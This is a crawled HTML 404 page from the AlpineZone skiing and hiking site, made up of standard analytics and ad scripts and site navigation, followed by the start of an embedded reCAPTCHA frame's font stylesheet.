
<!-- Old gtag script
 <script type="text/javascript">
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2130702-1']);
  _gaq.push(['_setDomainName', 'alpinezone.com']);
  _gaq.push(['_trackPageview']);
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
</script>
-->
  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2GMRYHR2JS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2GMRYHR2JS');
</script>

<!-- Google DFP Invocation-->
<script type='text/javascript'>
var googletag = googletag || {};
googletag.cmd = googletag.cmd || [];
(function() {
var gads = document.createElement('script');
gads.async = true;
gads.type = 'text/javascript';
var useSSL = 'https:' == document.location.protocol;
gads.src = (useSSL ? 'https:' : 'http:') + 
'//www.googletagservices.com/tag/js/gpt.js';
var node = document.getElementsByTagName('script')[0];
node.parentNode.insertBefore(gads, node);
})();
</script>
<script type='text/javascript'>
googletag.cmd.push(function() {
googletag.defineSlot('/12324148/AZ_Content_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1477930659550-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Content_Rectangle', [[300, 600], [300, 250]], 'div-gpt-ad-1447373950654-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Footer_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Leaderboards', [728, 90], 'div-gpt-ad-1377190614430-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Forum_Rectangle', [300, 250], 'div-gpt-ad-1377190614430-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Rectangles_Bottom', [300, 250], 'div-gpt-ad-1377190614430-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position1', [120, 60], 'div-gpt-ad-1377194697742-0').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_120x60_Position2', [120, 60], 'div-gpt-ad-1377194697742-1').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position1', [125, 125], 'div-gpt-ad-1377194697742-2').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position2', [125, 125], 'div-gpt-ad-1377194697742-3').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position3', [125, 125], 'div-gpt-ad-1377194697742-4').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_125x125_Position4', [125, 125], 'div-gpt-ad-1377194697742-5').addService(googletag.pubads());
googletag.defineSlot('/12324148/AZ_Sponsor_250x125', [250, 125], 'div-gpt-ad-1410882261925-0').addService(googletag.pubads());
// <!-- googletag.pubads().enableSingleRequest(); -->
googletag.enableServices();
});
</script>

<!-- Begin comScore Tag -->
<script>
  var _comscore = _comscore || [];
  _comscore.push({ c1: "2", c2: "17054966" });
  (function() {
    var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;
    s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";
    el.parentNode.insertBefore(s, el);
  })();
</script>
<noscript>
  <img src="https://b.scorecardresearch.com/p?c1=2&c2=17054966&cv=2.0&cj=1" />
</noscript>
<!-- End comScore Tag -->

</head>
<body data-rsssl=1 class="no-js">

<div class="container">

	<nav id="accessibility-nav">
		<ol>
			<li><a href="#navigation">Skip to navigation</a></li>
			<li><a href="#content">Skip to content</a></li>
			<li><a href="#sidebar">Skip to sidebar</a></li>
		</ol>
	</nav>
	<!-- / accessibility-nav -->
	<hr />

	<header id="header" class="clearfix">
		<div id="top-header" class="clearfix">
			<div class="connect left">
				<span>Connect:</span>			<div class="textwidget"><ul>
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
</ul>
</div>
		 			
			</div>
			<div class="date-login right">			
				<time datetime="2025-12-12">Fri, December 12, 2025</time>
				<ul id="header-login">
					<li><a href="http://forums.alpinezone.com/" class="ico-login">Login</a></li>
					<li><a href="http://forums.alpinezone.com/register.php" class="ico-register">Register</a></li>
				</ul>
			</div>
			<!-- / date-login -->
		</div>
		<!-- / top-header -->
		<div id="bottom-header" class="clearfix">
			<h1 class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></h1>
			<section id="text-10" class="adv clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Content_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-0' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-0'); });
</script>
</div>
</div>
		</section>  	
		</div>
		<!-- / bottom-header -->
		<nav id="navigation" class="clearfix">
			<ul class="left"><li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-220" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/">Skiing</a>
<div><ul>
	<li id="menu-item-4069" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions menu-item-has-children"><a href="https://www.alpinezone.com/resorts_regions/northeast/">New England &#038; Northeast Ski Resorts<span>Detailed statistical profiles of all major ski resorts in New England &#038; the Northeast</span></a>
	<div><ul>
		<li id="menu-item-4067" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-connecticut/">Ski Connecticut</a></li>
		<li id="menu-item-4065" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maine/">Ski Maine</a></li>
		<li id="menu-item-4066" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-massachusetts/">Ski Massachusetts</a></li>
		<li id="menu-item-4064" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-hampshire/">Ski New Hampshire</a></li>
		<li id="menu-item-4071" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-jersey/">Ski New Jersey</a></li>
		<li id="menu-item-4061" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-new-york/">Ski New York</a></li>
		<li id="menu-item-4062" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-pennsylvania/">Ski Pennsylvania</a></li>
		<li id="menu-item-4072" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-rhode-island/">Ski Rhode Island</a></li>
		<li id="menu-item-4063" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-vermont/">Ski Vermont</a></li>
		<li id="menu-item-4070" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/mid-atlantic/">Mid-Atlantic Ski Resorts</a></li>
		<li id="menu-item-4073" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-maryland/">Ski Maryland</a></li>
		<li id="menu-item-4068" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-virginia/">Ski Virginia</a></li>
		<li id="menu-item-4074" class="menu-item menu-item-type-taxonomy menu-item-object-resorts_regions"><a href="https://www.alpinezone.com/resorts_regions/ski-west-virginia/">Ski West Virginia</a></li>
	</ul></div>
</li>
	<li id="menu-item-4122" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/ski-resort-map/">Ski Resort Map<span>Northeast &#038; New England Ski Resort and Ski Area Locator Map</span></a></li>
	<li id="menu-item-4443" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery/">Forum Image Gallery<span>Gallery of photos from AlpineZone members</span></a></li>
	<li id="menu-item-4279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/challenge/">Ski Area Challenge<span>A Q&#038;A of skiing-related questions with Northeast ski area representatives</span></a>
	<div><ul>
		<li id="menu-item-6087" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2012/">Ski Area Challenge 2012</a></li>
		<li id="menu-item-4278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2011/">Ski Area Challenge 2011</a></li>
		<li id="menu-item-4277" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2009/">Ski Area Challenge 2009</a></li>
		<li id="menu-item-4276" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2007/">Ski Area Challenge 2007</a></li>
		<li id="menu-item-4273" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2006/">Ski Area Challenge 2006</a></li>
		<li id="menu-item-4274" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2005/">Ski Area Challenge 2005</a></li>
		<li id="menu-item-4275" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/challenge/challenge2004/">Ski Area Challenge 2004</a></li>
	</ul></div>
</li>
	<li id="menu-item-5256" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/skiing/webcams/">Webcams<span>Ski Area Webcams – Coming Soon!</span></a>
	<div><ul>
		<li id="menu-item-5285" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/massachusetts-webcams/">Massachusetts Webcams</a></li>
		<li id="menu-item-5286" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maine-webcams/">Maine Webcams</a></li>
		<li id="menu-item-5281" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/vermont-webcams/">Vermont Webcams</a></li>
		<li id="menu-item-5284" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-hampshire-webcam/">New Hampshire Webcams</a></li>
		<li id="menu-item-5283" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-york-webcams/">New York Webcams</a></li>
		<li id="menu-item-5282" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/pennsylvania-webcams/">Pennsylvania Webcams</a></li>
		<li id="menu-item-5347" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/connecticut-webcams/">Connecticut Webcams</a></li>
		<li id="menu-item-5351" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/new-jersey-webcams/">New Jersey Webcams</a></li>
		<li id="menu-item-5346" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/rhode-island-webcams/">Rhode Island Webcams</a></li>
		<li id="menu-item-5280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/maryland-webcams/">Maryland Webcams</a></li>
		<li id="menu-item-5279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/virginia-webcams/">Virginia Webcams</a></li>
		<li id="menu-item-5278" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/webcams/west-virginia-webcams/">West Virginia Webcams</a></li>
	</ul></div>
</li>
	<li id="menu-item-4215" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/skiing/links/">Skiing and Snowboarding Links<span>A collection of backcountry and alpine skiing links</span></a></li>
</ul></div>
</li>
<li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/hiking/">Hiking</a>
<div><ul>
	<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/hiking/links/">Hiking, Backpacking, Climbing and Mountaineering Links<span>A collection of hiking, backpacking, climbing, and mountaineering links</span></a></li>
	<li id="menu-item-5390" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://www.alpinezone.com/category/archive-hiking-trip-reports/">Hiking Trip Reports<span>Archived trip reports for hiking</span></a></li>
</ul></div>
</li>
<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/lodging/">Lodging</a>
<div><ul>
	<li id="menu-item-4240" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/lodging/links/">Lodging Links<span>A collection of lodging links available in the Northeast</span></a></li>
</ul></div>
</li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/gear/">Gear</a>
<div><ul>
	<li id="menu-item-4308" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/gear-reviews/">Gear Reviews<span>A collection of gear reviews by users</span></a></li>
	<li id="menu-item-4597" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/daily-gear-deals/">Daily Gear Deals<span>A collection of Deal of the Day offers – check back regularly for new deals!</span></a></li>
	<li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/store/">AlpineZone Store<span>Pick up your favorite AlpineZone branded gear!</span></a></li>
	<li id="menu-item-4250" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/gear/links/">Gear and Equipment Links<span>A selection of gear and equipment related links</span></a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://theskimonster.com/store/">The Ski Monster</a></li>
</ul></div>
</li>
<li id="menu-item-221" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="http://forums.alpinezone.com/">Forums</a>
<div><ul>
	<li id="menu-item-4427" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com">AlpineZone Forums<span>The Northeast’s Most Popular Outdoor Forum</span></a></li>
	<li id="menu-item-4428" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/activity.php">What&#8217;s New<span>View forum activity stream and other new content!</span></a></li>
	<li id="menu-item-4429" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://forums.alpinezone.com/gallery">Forum Image Gallery<span>AlpineZone member galleries</span></a></li>
	<li id="menu-item-4431" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skiADK.com">SkiADK &#8211; Ski the Adirondacks!<span>Message Boards for Whiteface and Gore Mountain</span></a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="http://www.skimrv.com">SkiMRV &#8211; Ski the Mad River Valley!<span>Message Boards for Sugarbush Resort and Mad River Glen</span></a></li>
</ul></div>
</li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.alpinezone.com/weather/">Weather</a>
<div><ul>
	<li id="menu-item-4234" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.alpinezone.com/weather/links/">Weather Links<span>A collection of outdoor related weather links and resources</span></a></li>
</ul></div>
</li>
</ul>
			<div class="searcher right">
			<form role="search" method="get" id="searchform" class="searchform" action="https://www.alpinezone.com/" >
	<fieldset>
		<input type="text" value="" name="s" id="s" class="searchinput" placeholder="Search" />
		<button type="button" id="searchsubmit"  value="Search" class="searchsubmit" ></button>
	</fieldset>	
    </form>			</div>
		</nav>
		<!-- / navigation -->		
	</header>
	<!-- / header -->
	<hr />
	<div class="content-wrap clearfix">	
		<div id="content" role="main">

			<article id="post-0" class="post error404 not-found">
				<header class="entry-header">
					<h1 class="entry-title">Page not found</h1>
				</header>

				<div class="entry-content">
					<p>It seems we can&rsquo;t find what you&rsquo;re looking for. Try search or return back <a href='/'>Home</a>.</p>

				</div><!-- .entry-content -->
			</article><!-- #post-0 -->

		</div>
		<!-- / content -->
		<hr />

		<section id="text-13" class="adv-bottom clearfix widget_text">			<div class="textwidget"><p><!-- AZ_Footer_Leaderboards --></p>
<div id='div-gpt-ad-1377190614430-2' style='width:728px; height:90px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1377190614430-2'); });
</script>
</div>
</div>
		</section>				
</div>
<!-- / content-wrap -->
</div>
<!-- / container -->
<div class="footer-wrap clearfix">
	<footer id="footer" class="container clearfix">
		<div id="footer-top" class="clearfix">
			<nav id="footer-nav" class="footer-list left">
				<h2>Site Navigation</h2>
				<ul><li id="menu-item-255" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-255"><a href="https://www.alpinezone.com/">Home</a></li>
<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://www.alpinezone.com/lodging/">Lodging</a></li>
<li id="menu-item-253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-253"><a href="https://www.alpinezone.com/skiing/">Skiing</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="https://www.alpinezone.com/gear/">Gear</a></li>
<li id="menu-item-252" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-252"><a href="https://www.alpinezone.com/hiking/">Hiking</a></li>
<li id="menu-item-256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-256"><a target="_blank" href="http://forums.alpinezone.com/">Forums</a></li>
<li id="menu-item-254" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-254"><a href="https://www.alpinezone.com/news/">News</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="https://www.alpinezone.com/weather/">Weather</a></li>
</ul>
			</nav>
			<!-- / footer-nav -->
			<section id="footer-info" class="footer-list left">
				<h2>Other Links</h2>
				<ul><li id="menu-item-248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-248"><a href="https://www.alpinezone.com/other/advertising/">Advertising</a></li>
<li id="menu-item-247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-247"><a href="https://www.alpinezone.com/other/contact-alpinezone/">Contact AlpineZone</a></li>
<li id="menu-item-246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-246"><a href="https://www.alpinezone.com/other/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.alpinezone.com/other/our-goal/">Our Goal</a></li>
<li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.alpinezone.com/other/terms/">Terms of Use</a></li>
<li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.alpinezone.com/other/site-map/">Site Map</a></li>
<li id="menu-item-242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-242"><a href="https://www.alpinezone.com/other/link/">Link to Us</a></li>
<li id="menu-item-4293" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4293"><a href="https://www.alpinezone.com/other/syndication/">RSS / Feeds</a></li>
</ul>
			</section>
			<!-- / footer-info -->
			<section id="footer-social" class="right">
				<h2>Stay Connected</h2>			<div class="textwidget"><ul class="social-icons">
<li><a href="http://www.facebook.com/alpinezn" class="fb" target="_blank">Facebook</a></li>
<li><a href="http://www.twitter.com/alpinezone" class="tw" target="_blank">Twitter</a></li>
<li><a href="https://plus.google.com/108599820615980496948/posts" class="gplus" target="_blank">Google+</a></li>
<li><a href="http://www.youtube.com/user/AlpineZone" class="yt" target="_blank">YouTube</a></li>
<li><a href="https://www.alpinezone.com/other/syndication/" class="rss" target="_blank">RSS</a></li>
<li><a href="mailto:Contact@alpinezone.com" class="email">E-mail</a></li>
</ul>
</div>
		  	
			</section>
			<!-- / footer-social -->
		</div>
		<!-- / footer-top -->
		<div id="footer-bottom" class="clearfix">				
			<p class="copy">Copyright &copy;1998 - 2020 AlpineZone.com and <br />Double Black Diamond, LLC. All rights reserved.</p>
	
			<div class="ir alpinezone"><a href="https://www.alpinezone.com" rel="index" title="Go to homepage">AlpineZone<span></span></a></div>
		</div>
		<!-- / footer-bottom -->
	</footer>
	<!-- / footer -->
</div>
<!-- / footer-wrap -->
<script type="text/javascript" src="https://www.avantlink.com/ale/ale.php?ti=3427" id="avantlink-ale-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.alpinezone.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" id="wp-polls-js-extra">
/* <![CDATA[ */
var pollsL10n = {"ajax_url":"https:\/\/www.alpinezone.com\/wp-admin\/admin-ajax.php","text_wait":"Your last request is still being processed. Please wait a while ...","text_valid":"Please choose a valid poll answer.","text_multiple":"Maximum number of choices allowed: ","show_loading":"1","show_fading":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/wp-polls/polls-js.js?ver=2.77.2" id="wp-polls-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.alpinezone.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0" id="wpcf7-recaptcha-js"></script>
<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script>window.jQuery || document.write("<script src='_ui/js/jquery-1.7.2.min.js'>x3C/script>")</script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/jquery.tools.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/form.jquery.min.js"></script>
<script src="https://www.alpinezone.com/wp-content/themes/alpinezone/_ui/js/main.js"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.alpinezone.com @ 2025-12-11 19:54:46 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LclM94ZAAAAALLDHysPqjcmw4GiajTqy5J5fpQu&co=aHR0cHM6Ly93d3cuYWxwaW5lem9uZS5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=woatqdetthx6
body_size: 48124
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
